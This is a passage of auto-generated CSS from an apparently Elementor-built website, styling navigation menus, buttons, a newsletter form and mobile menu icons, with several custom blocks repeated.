.elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-506 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-506 .elementor-element.elementor-element-38a31e3c .kurtosys-nav-wrap{width:100%;margin-left:0;margin-right:auto;}.elementor-506 .elementor-element.elementor-element-38a31e3c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-506 .elementor-element.elementor-element-38a31e3c{width:100%;max-width:100%;}.elementor-506 .elementor-element.elementor-element-71a4d8c2{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-506 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck{margin-top:36px;margin-bottom:0px;}}@media(max-width:768px){.elementor-506 .elementor-element.elementor-element-1f2a4f7b{width:10%;}.elementor-506 .elementor-element.elementor-element-1f2a4f7b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-506 .elementor-element.elementor-element-bb9cb40 > .elementor-element-populated > .elementor-widget-wrap{padding:24px 20px 20px 24px;}.elementor-506 .elementor-element.elementor-element-2def457{font-size:16px;}.elementor-506 .elementor-element.elementor-element-6e353bc .elementor-button{font-size:16px;}.elementor-506 .elementor-element.elementor-element-9d6691d .elementor-button{font-size:16px;}.elementor-506 .elementor-element.elementor-element-739543e{font-size:16px;}.elementor-506 .elementor-element.elementor-element-11e20764 > .elementor-widget-container{margin:0px 25px 0px 0px;}.elementor-506 .elementor-element.elementor-element-7b39f553 > .elementor-widget-container{margin:0px 25px 0px 0px;}.elementor-506 .elementor-element.elementor-element-9a61d1d > .elementor-widget-container{margin:0px 25px 0px 0px;}.elementor-506 .elementor-element.elementor-element-654a1d{width:70%;}.elementor-506 .elementor-element.elementor-element-654a1d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-506 .elementor-element.elementor-element-654a1d > .elementor-element-populated > .elementor-widget-wrap{padding:20px 0px 20px 20px;}.elementor-506 .elementor-element.elementor-element-632e053b{text-align:left;}.elementor-506 .elementor-element.elementor-element-6ea8956a{width:30%;}.elementor-506 .elementor-element.elementor-element-6ea8956a.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-506 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-506 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-506 .elementor-element.elementor-element-5ac81fe3{width:100%;max-width:100%;}.elementor-506 .elementor-element.elementor-element-237a1c69 .kurtosys-mobile-menu .menu-item-link{justify-content:flex-start;text-align:left;}.elementor-506 .elementor-element.elementor-element-237a1c69 .kurtosys-mobile-menu .kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-arrow{margin-left:8px;margin-right:0;}.elementor-506 .elementor-element.elementor-element-237a1c69 .kurtosys-nav{padding:5px 20px 11px 20px;}.elementor-506 .elementor-element.elementor-element-38a31e3c .kurtosys-mobile-menu .menu-item-link{justify-content:flex-start;text-align:left;}.elementor-506 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-506 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-506 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-506 .elementor-element.elementor-element-38a31e3c .kurtosys-nav-wrap{width:100%;}.elementor-506 .elementor-element.elementor-element-38a31e3c .menu-item-link-top{padding:18px 0px 16px 0px;border-width:1px 0px 0px 0px;}.elementor-506 .elementor-element.elementor-element-38a31e3c .kurtosys-nav > .kurtosys-nav__item{margin:0px 0px 0px 0px;}.elementor-506 .elementor-element.elementor-element-38a31e3c .menu-item-link-top .kurtosys-nav-arrow{margin-left:8px;}.elementor-506 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-arrow{margin-right:8px;margin-left:0;}.elementor-506 .elementor-element.elementor-element-38a31e3c .kurtosys-mobile-menu .kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-arrow{margin-left:8px;margin-right:0;}.elementor-506 .elementor-element.elementor-element-38a31e3c .kurtosys-nav__sub{border-radius:0px 0px 0px 0px;padding:0px 0px 15px 0px;}.elementor-506 .elementor-element.elementor-element-38a31e3c .kurtosys-nav__sub > .menu-item:first-child > .menu-item-link{border-radius:0px 0px 0 0;}.elementor-506 .elementor-element.elementor-element-38a31e3c .kurtosys-nav__sub > .menu-item:last-child > .menu-item-link{border-radius:0 0 0px 0px;}.elementor-506 .elementor-element.elementor-element-38a31e3c .menu-item-link-sub{padding:10px 0px 10px 0px;}.elementor-506 .elementor-element.elementor-element-38a31e3c .kurtosys-nav{padding:5px 20px 11px 20px;}.elementor-506 .elementor-element.elementor-element-38a31e3c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-506 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck{margin-top:36px;margin-bottom:0px;padding:0px 0px 0px 0px;}}/* Start custom CSS for button, class: .elementor-element-6e353bc */.elementor-506 .elementor-element.elementor-element-6e353bc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9d6691d */.elementor-506 .elementor-element.elementor-element-9d6691d {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-6e353bc */.elementor-506 .elementor-element.elementor-element-6e353bc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9d6691d */.elementor-506 .elementor-element.elementor-element-9d6691d {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-1902171 */.elementor-506 .elementor-element.elementor-element-1902171 .elementor-button-wrapper {
    display: flex;
}

.elementor-506 .elementor-element.elementor-element-1902171 a {
    flex: 1;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-bb9cb40 */.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button {
    width: 45%
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button a, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button a {
    width: 100%;
    height: 48px
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button {
    margin-right: 10%
}

.elementor-button.elementor-size-md {
    padding: 12px 30px !important
}

.elementor-8290 .elementor-element.elementor-element-1d76dc7 p, .elementor-8290 .elementor-element.elementor-element-70406e9 p {
    margin: 0
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-6e353bc */.elementor-506 .elementor-element.elementor-element-6e353bc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9d6691d */.elementor-506 .elementor-element.elementor-element-9d6691d {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-6e353bc */.elementor-506 .elementor-element.elementor-element-6e353bc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9d6691d */.elementor-506 .elementor-element.elementor-element-9d6691d {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-1902171 */.elementor-506 .elementor-element.elementor-element-1902171 .elementor-button-wrapper {
    display: flex;
}

.elementor-506 .elementor-element.elementor-element-1902171 a {
    flex: 1;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-bb9cb40 */.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button {
    width: 45%
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button a, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button a {
    width: 100%;
    height: 48px
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button {
    margin-right: 10%
}

.elementor-button.elementor-size-md {
    padding: 12px 30px !important
}

.elementor-8290 .elementor-element.elementor-element-1d76dc7 p, .elementor-8290 .elementor-element.elementor-element-70406e9 p {
    margin: 0
}/* End custom CSS */
/* Start custom CSS for ksys-advanced-js-html-widget, class: .elementor-element-94235c3 */body:not(.user-is-tabbing) .kurtosys-toggle__control:focus{
    outline: none;
}/* End custom CSS */
/* Start custom CSS for ksys-advanced-js-html-widget, class: .elementor-element-94235c3 */body:not(.user-is-tabbing) .kurtosys-toggle__control:focus{
    outline: none;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-1ddfb90 */.elementor-506 .elementor-element.elementor-element-1ddfb90 {
    height: 0;
}/* End custom CSS */
/* Start custom CSS for theme-site-logo, class: .elementor-element-632e053b *//*@media print { */
/*    .redwheel-logo-pdf img {*/
/*         position: fixed; */
/*         top: 0; */
/*         left: 0; */
/*         width: 100px; */
/*         height: auto; */
/*    }*/
/*}*//* End custom CSS */
/* Start custom CSS for kurtosys-mega-menu, class: .elementor-element-5ac81fe3 */.kurtosys-mobile-menu-toggle-button {
    margin-top: 50px;
}
.elementor-widget:not(:last-child) {
    margin-bottom: unset !important;
}/* End custom CSS */
/* Start custom CSS for icon, class: .elementor-element-776cf54b */.kurtosys-search__submit {
  background-repeat: no-repeat;
}

.elementor-506 .elementor-element.elementor-element-776cf54b {
  position: relative;
  width: auto;
}

@media (min-width: 1024px) {
  .elementor-506 .elementor-element.elementor-element-776cf54b {
    position: absolute;
    top: 30px;
    right: -5px;
    width: auto;
  }
}/* End custom CSS */
/* Start custom CSS for theme-site-logo, class: .elementor-element-632e053b *//*@media print { */
/*    .redwheel-logo-pdf img {*/
/*         position: fixed; */
/*         top: 0; */
/*         left: 0; */
/*         width: 100px; */
/*         height: auto; */
/*    }*/
/*}*//* End custom CSS */
/* Start custom CSS for kurtosys-mega-menu, class: .elementor-element-5ac81fe3 */.kurtosys-mobile-menu-toggle-button {
    margin-top: 50px;
}
.elementor-widget:not(:last-child) {
    margin-bottom: unset !important;
}/* End custom CSS */
/* Start custom CSS for icon, class: .elementor-element-776cf54b */.kurtosys-search__submit {
  background-repeat: no-repeat;
}

.elementor-506 .elementor-element.elementor-element-776cf54b {
  position: relative;
  width: auto;
}

@media (min-width: 1024px) {
  .elementor-506 .elementor-element.elementor-element-776cf54b {
    position: absolute;
    top: 30px;
    right: -5px;
    width: auto;
  }
}/* End custom CSS */
/* Start custom CSS *//* Mobile nav icon */

.kurtosys-nav__mobile-trigger i:before {
content: '';
display: block;
background: url(/uploads/2022/01/7e3060ce327e35bd30a20f1617acc815/mobile-menu.svg);
width: 35px;
height: 35px;
margin-right: -80px;
background-size: cover;
}

.kurtosys-nav__mobile-trigger.elementor-active i:before {
content: '';
display: block;
background: url(/uploads/2022/01/7e3060ce327e35bd30a20f1617acc815/mobile-menu.svg);
width: 35px;
height: 35px;
margin-right: -80px;
background-size: cover;
}


/* Tablet nav icon */

.elementor-menu-toggle i:before {
content: '';
display: block;
background: url(/uploads/2022/01/7e3060ce327e35bd30a20f1617acc815/mobile-menu.svg);
width: 35px;
height: 35px;
background-size: cover;
}

.elementor-menu-toggle.elementor-active i:before {
    background: none;
    color: #ED1B2F;
}

.kurtosys-mobile-menu-toggle-button .kurtosys-menu-toggle__icon::after {
    content: '';
display: block;
background: url(/uploads/2022/01/7e3060ce327e35bd30a20f1617acc815/mobile-menu.svg);
width: 35px;
height: 35px;
background-size: cover;
}/* End custom CSS */
.elementor-431 .elementor-element.elementor-element-47250813 > .elementor-container{max-width:1440px;}.elementor-431 .elementor-element.elementor-element-24d2cc9b > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-431 .elementor-element.elementor-element-24d2cc9b:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-431 .elementor-element.elementor-element-24d2cc9b > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(45, 45, 45, 0);}.elementor-431 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-431 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-431 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-431 .elementor-element.elementor-element-4e0dce5d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-431 .elementor-element.elementor-element-4e0dce5d > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-431 .elementor-element.elementor-element-18cc6935 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:1.45em;}.elementor-431 .elementor-element.elementor-element-18cc6935 > .elementor-widget-container{padding:0px 95px 17px 0px;}.elementor-431 .elementor-element.elementor-element-3a08566c .elementor-field-group{padding-right:calc( 0px/2 );padding-left:calc( 0px/2 );margin-bottom:10px;}.elementor-431 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper{margin-left:calc( -0px/2 );margin-right:calc( -0px/2 );margin-bottom:-10px;}.elementor-431 .elementor-element.elementor-element-3a08566c .elementor-field-group.recaptcha_v3-bottomleft, .elementor-431 .elementor-element.elementor-element-3a08566c .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-431 .elementor-element.elementor-element-3a08566c .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-431 .elementor-element.elementor-element-3a08566c .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-431 .elementor-element.elementor-element-3a08566c .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-431 .elementor-element.elementor-element-3a08566c .elementor-field-group > label, .elementor-431 .elementor-element.elementor-element-3a08566c .elementor-field-subgroup label{color:#242424;}.elementor-431 .elementor-element.elementor-element-3a08566c .elementor-field-type-html{padding-bottom:0px;color:#242424;}.elementor-431 .elementor-element.elementor-element-3a08566c .elementor-field-group .elementor-field{color:#242424;}.elementor-431 .elementor-element.elementor-element-3a08566c .elementor-field-group .elementor-field, .elementor-431 .elementor-element.elementor-element-3a08566c .elementor-field-subgroup label{font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:400;line-height:1.4em;}.elementor-431 .elementor-element.elementor-element-3a08566c .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:rgba(255, 255, 255, 0);border-color:#242424;border-width:0px 0px 2px 0px;border-radius:0px 0px 0px 0px;}.elementor-431 .elementor-element.elementor-element-3a08566c .elementor-field-group .elementor-select-wrapper select{background-color:rgba(255, 255, 255, 0);border-color:#242424;border-width:0px 0px 2px 0px;border-radius:0px 0px 0px 0px;}.elementor-431 .elementor-element.elementor-element-3a08566c .elementor-field-group .elementor-select-wrapper::before{color:#242424;}.elementor-431 .elementor-element.elementor-element-3a08566c .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;padding:0px 0px 0px 0px;}.elementor-431 .elementor-element.elementor-element-3a08566c .e-form__buttons__wrapper__button-next{background-color:rgba(2, 1, 1, 0);color:#242424;}.elementor-431 .elementor-element.elementor-element-3a08566c .elementor-button[type="submit"]{background-color:rgba(2, 1, 1, 0);color:#242424;}.elementor-431 .elementor-element.elementor-element-3a08566c .elementor-button[type="submit"] svg *{fill:#242424;}.elementor-431 .elementor-element.elementor-element-3a08566c .e-form__buttons__wrapper__button-previous{background-color:rgba(2, 1, 1, 0);color:rgba(255, 255, 255, 0);}.elementor-431 .elementor-element.elementor-element-3a08566c .e-form__buttons__wrapper__button-next:hover{color:#242424;}.elementor-431 .elementor-element.elementor-element-3a08566c .elementor-button[type="submit"]:hover{color:#242424;}.elementor-431 .elementor-element.elementor-element-3a08566c .elementor-button[type="submit"]:hover svg *{fill:#242424;}.elementor-431 .elementor-element.elementor-element-3a08566c .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-431 .elementor-element.elementor-element-3a08566c .elementor-message.elementor-message-success{color:#008000;}.elementor-431 .elementor-element.elementor-element-3a08566c .elementor-message.elementor-message-danger{color:#FF0000;}.elementor-431 .elementor-element.elementor-element-3a08566c{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:20px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-431 .elementor-element.elementor-element-3a08566c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-431 .elementor-element.elementor-element-46610c14{text-align:left;}.elementor-431 .elementor-element.elementor-element-46610c14 > .elementor-widget-container{margin:65px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-431 .elementor-element.elementor-element-7de3f2d2{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-431 .elementor-element.elementor-element-a53e4e4 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-431 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-431 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-431 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 100px;}.elementor-431 .elementor-element.elementor-element-21080921 .menu-item-link-top{color:#000000;padding:0px 0px 10px 0px;}.elementor-431 .elementor-element.elementor-element-21080921 .menu-item-link-top .kurtosys-nav-link-text{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:normal;}.elementor-431 .elementor-element.elementor-element-21080921 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-431 .elementor-element.elementor-element-7c9ec59a > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-431 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-431 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-431 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-431 .elementor-element.elementor-element-1fec7e18 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:1.45em;}.elementor-431 .elementor-element.elementor-element-1fec7e18 > .elementor-widget-container{padding:0px 95px 17px 0px;}.elementor-431 .elementor-element.elementor-element-074b55b .menu-item-link-top{color:#000000;padding:0px 0px 10px 0px;}.elementor-431 .elementor-element.elementor-element-074b55b .menu-item-link-top .kurtosys-nav-link-text{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:normal;}.elementor-431 .elementor-element.elementor-element-074b55b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-431 .elementor-element.elementor-element-89e39b7 .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:2em;fill:#0B0B0B;color:#0B0B0B;background-color:rgba(2, 1, 1, 0);border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-431 .elementor-element.elementor-element-32521097{color:#242424;font-size:16px;}.elementor-431 .elementor-element.elementor-element-32521097 > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-431 .elementor-element.elementor-element-47250813{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:60px;margin-bottom:40px;padding:60px 0px 0px 0px;}.elementor-431 .elementor-element.elementor-element-47250813 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-431 .elementor-element.elementor-element-abfb2b3 > .elementor-container{max-width:1440px;}.elementor-431 .elementor-element.elementor-element-60574bec > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-431 .elementor-element.elementor-element-60574bec > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-431 .elementor-element.elementor-element-abfb2b3{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-431{padding:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-431 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated > .elementor-widget-wrap{padding:72px 30px 72px 0px;}.elementor-431 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated > .elementor-widget-wrap{padding:33px 0px 0px 30px;}.elementor-431 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated > .elementor-widget-wrap{padding:33px 0px 0px 30px;}.elementor-431 .elementor-element.elementor-element-47250813{margin-top:0px;margin-bottom:0px;padding:0px 24px 0px 24px;}}@media(max-width:768px){.elementor-431 .elementor-element.elementor-element-24d2cc9b{width:100%;}.elementor-431 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated > .elementor-widget-wrap{padding:64px 0px 64px 0px;}.elementor-431 .elementor-element.elementor-element-18cc6935{text-align:left;}.elementor-431 .elementor-element.elementor-element-18cc6935 .elementor-heading-title{font-size:22px;line-height:1.45em;}.elementor-431 .elementor-element.elementor-element-18cc6935 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-431 .elementor-element.elementor-element-46610c14{text-align:left;}.elementor-431 .elementor-element.elementor-element-46610c14 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-431 .elementor-element.elementor-element-a53e4e4{width:100%;}.elementor-431 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated > .elementor-widget-wrap{padding:42px 0px 42px 0px;}.elementor-431 .elementor-element.elementor-element-7c9ec59a{width:100%;}.elementor-431 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated > .elementor-widget-wrap{padding:42px 0px 42px 0px;}.elementor-431 .elementor-element.elementor-element-1fec7e18{text-align:left;}.elementor-431 .elementor-element.elementor-element-1fec7e18 .elementor-heading-title{font-size:22px;line-height:1.45em;}.elementor-431 .elementor-element.elementor-element-1fec7e18 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-431 .elementor-element.elementor-element-47250813{padding:0px 24px 0px 24px;}}/* Start custom CSS for form, class: .elementor-element-3a08566c */.elementor-431 .elementor-element.elementor-element-3a08566c input {
    padding: 0;
}

.elementor-431 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper {
    position: relative;
}

.elementor-431 .elementor-element.elementor-element-3a08566c .elementor-field-type-submit  {
position: absolute;
    right: 0;
    top: 0;
    width: auto;
}

.elementor-431 .elementor-element.elementor-element-3a08566c input:focus {
    box-shadow: none;
}/* End custom CSS */
/* Start custom CSS for form, class: .elementor-element-3a08566c */.elementor-431 .elementor-element.elementor-element-3a08566c input {
    padding: 0;
}

.elementor-431 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper {
    position: relative;
}

.elementor-431 .elementor-element.elementor-element-3a08566c .elementor-field-type-submit  {
position: absolute;
    right: 0;
    top: 0;
    width: auto;
}

.elementor-431 .elementor-element.elementor-element-3a08566c input:focus {
    box-shadow: none;
}/* End custom CSS */
/* Start custom CSS for form, class: .elementor-element-3a08566c */.elementor-431 .elementor-element.elementor-element-3a08566c input {
    padding: 0;
}

.elementor-431 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper {
    position: relative;
}

.elementor-431 .elementor-element.elementor-element-3a08566c .elementor-field-type-submit  {
position: absolute;
    right: 0;
    top: 0;
    width: auto;
}

.elementor-431 .elementor-element.elementor-element-3a08566c input:focus {
    box-shadow: none;
}/* End custom CSS */
/* Start custom CSS for form, class: .elementor-element-3a08566c */.elementor-431 .elementor-element.elementor-element-3a08566c input {
    padding: 0;
}

.elementor-431 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper {
    position: relative;
}

.elementor-431 .elementor-element.elementor-element-3a08566c .elementor-field-type-submit  {
position: absolute;
    right: 0;
    top: 0;
    width: auto;
}

.elementor-431 .elementor-element.elementor-element-3a08566c input:focus {
    box-shadow: none;
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-434058d6 */body:not(.user-is-tabbing) .kurtosys-toggle__control:focus{
    outline: none;
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-434058d6 */body:not(.user-is-tabbing) .kurtosys-toggle__control:focus{
    outline: none;
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-0c34b08 *//* box background-color fix */

.elementor-element.elementor-element-6e41fc8:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-element.elementor-element-6e41fc8 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-color: #ED1B2F;
}

.elementor-3007 .elementor-element.elementor-element-6fc999a .elementor-button {
        color: var(--e-global-color-53108161);
    fill: var(--e-global-color-53108161);
}

.elementor-3007 .elementor-element.elementor-element-14ee437 .elementor-button {
        fill: var(--e-global-color-7c4f0d02);
    color: var(--e-global-color-7c4f0d02);
}

.elementor-3007 .elementor-element.elementor-element-28f3066 .elementor-button {
        fill: var(--e-global-color-7c4f0d02);
    color: var(--e-global-color-7c4f0d02);
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-0c34b08 *//* box background-color fix */

.elementor-element.elementor-element-6e41fc8:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-element.elementor-element-6e41fc8 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-color: #ED1B2F;
}

.elementor-3007 .elementor-element.elementor-element-6fc999a .elementor-button {
        color: var(--e-global-color-53108161);
    fill: var(--e-global-color-53108161);
}

.elementor-3007 .elementor-element.elementor-element-14ee437 .elementor-button {
        fill: var(--e-global-color-7c4f0d02);
    color: var(--e-global-color-7c4f0d02);
}

.elementor-3007 .elementor-element.elementor-element-28f3066 .elementor-button {
        fill: var(--e-global-color-7c4f0d02);
    color: var(--e-global-color-7c4f0d02);
}/* End custom CSS */
.elementor-533 .elementor-element.elementor-element-6eb834f > .elementor-container{min-height:480px;}.elementor-bc-flex-widget .elementor-533 .elementor-element.elementor-element-067dcc4.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-533 .elementor-element.elementor-element-067dcc4.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-533 .elementor-element.elementor-element-067dcc4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-533 .elementor-element.elementor-element-067dcc4 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-533 .elementor-element.elementor-element-fba6d1a .elementor-icon-wrapper{text-align:left;}.elementor-533 .elementor-element.elementor-element-fba6d1a > .elementor-widget-container{margin:24px 0px 0px 28px;padding:0px 0px 0px 0px;}.elementor-533 .elementor-element.elementor-element-6eb834f:not(.elementor-motion-effects-element-type-background), .elementor-533 .elementor-element.elementor-element-6eb834f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-size:cover;}.elementor-533 .elementor-element.elementor-element-6eb834f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-533 .elementor-element.elementor-element-6eb834f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-533 .elementor-element.elementor-element-57b65ea > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-533 .elementor-element.elementor-element-57b65ea > .elementor-element-populated > .elementor-widget-wrap{padding:35px 35px 35px 35px;}.elementor-533 .elementor-element.elementor-element-fc1fcf4 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-533 .elementor-element.elementor-element-ac5d0c1 .kurtosys-listing-dynamic-meta{text-align:flex-start;}.elementor-533 .elementor-element.elementor-element-ac5d0c1 .kurtosys-listing-dynamic-meta__item{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:normal;line-height:19px;color:#8B8B8B;}.elementor-533 .elementor-element.elementor-element-ac5d0c1 .kurtosys-listing-dynamic-meta__icon{font-size:10px;}.elementor-533 